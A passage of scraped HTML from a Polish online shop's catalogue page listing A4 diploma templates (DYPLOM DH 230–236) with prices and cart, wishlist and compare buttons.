<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-322" class="quantity_product quantity_product_2447" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2447" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2447" name="id_product_attribute">
		<input type="hidden" value="2447" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2447" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2447" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2447" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2447" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/2447-dyplom-dh-205.html">DYPLOM DH 230</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3361" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3361-dyplom-dh-231.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8604-home_default/dyplom-dh-231.jpg"
		alt = "dh231"
		data-full-size-image-url = "https://mediaform.com.pl/8604-large_default/dyplom-dh-231.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3361"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-135" class="quantity_product quantity_product_3361" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3361" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3361" name="id_product_attribute">
		<input type="hidden" value="3361" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3361" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3361" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3361" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3361" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3361-dyplom-dh-231.html">DYPLOM DH 231</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3362" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3362-dyplom-dh-232.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8606-home_default/dyplom-dh-232.jpg"
		alt = "dh232"
		data-full-size-image-url = "https://mediaform.com.pl/8606-large_default/dyplom-dh-232.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3362"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-95" class="quantity_product quantity_product_3362" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3362" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3362" name="id_product_attribute">
		<input type="hidden" value="3362" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3362" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3362" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3362" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3362" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3362-dyplom-dh-232.html">DYPLOM DH 232</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 last-in-line
                                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3363" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3363-dyplom-dh-233.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8608-home_default/dyplom-dh-233.jpg"
		alt = "dh233"
		data-full-size-image-url = "https://mediaform.com.pl/8608-large_default/dyplom-dh-233.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3363"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-165" class="quantity_product quantity_product_3363" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3363" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3363" name="id_product_attribute">
		<input type="hidden" value="3363" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3363" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3363" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3363" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3363" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3363-dyplom-dh-233.html">DYPLOM DH 233</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3364" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3364-dyplom-dh-234.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8610-home_default/dyplom-dh-234.jpg"
		alt = "dh234"
		data-full-size-image-url = "https://mediaform.com.pl/8610-large_default/dyplom-dh-234.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3364"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-93" class="quantity_product quantity_product_3364" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3364" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3364" name="id_product_attribute">
		<input type="hidden" value="3364" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3364" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3364" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3364" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3364" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3364-dyplom-dh-234.html">DYPLOM DH 234</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3365" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3365-dyplom-dh-235.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8612-home_default/dyplom-dh-235.jpg"
		alt = "dh235"
		data-full-size-image-url = "https://mediaform.com.pl/8612-large_default/dyplom-dh-235.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3365"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-120" class="quantity_product quantity_product_3365" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3365" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3365" name="id_product_attribute">
		<input type="hidden" value="3365" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3365" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3365" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3365" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3365" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3365-dyplom-dh-235.html">DYPLOM DH 235</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3366" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/dyplomy/3366-dyplom-dh-236.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/8614-home_default/dyplom-dh-236.jpg"
		alt = "dh236"
		data-full-size-image-url = "https://mediaform.com.pl/8614-large_default/dyplom-dh-236.jpg"
	  >
	  		<span class="product-additional" data-idproduct="3366"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-99" class="quantity_product quantity_product_3366" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3366" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_3366" name="id_product_attribute">
		<input type="hidden" value="3366" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3366" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3366" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3366" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3366" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/dyplomy/3366-dyplom-dh-236.html">DYPLOM DH 236</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="1.2">1,20 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Dyplom A4 - na papierze matowym- offset - 250 g.</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3367" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


